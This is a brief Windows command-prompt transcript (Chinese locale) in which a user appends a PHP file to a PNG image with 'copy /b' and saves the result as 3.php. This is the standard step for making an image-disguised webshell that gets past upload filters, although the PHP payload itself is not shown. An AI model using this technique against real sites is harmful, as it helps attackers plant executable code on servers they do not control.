 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.836]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Throb>cd desktop
C:\Users\Throb\Desktop>copy a.png /b + a.php /a 3.php
a.png
a.php
已复制         1 个文件。
C:\Users\Throb\Desktop>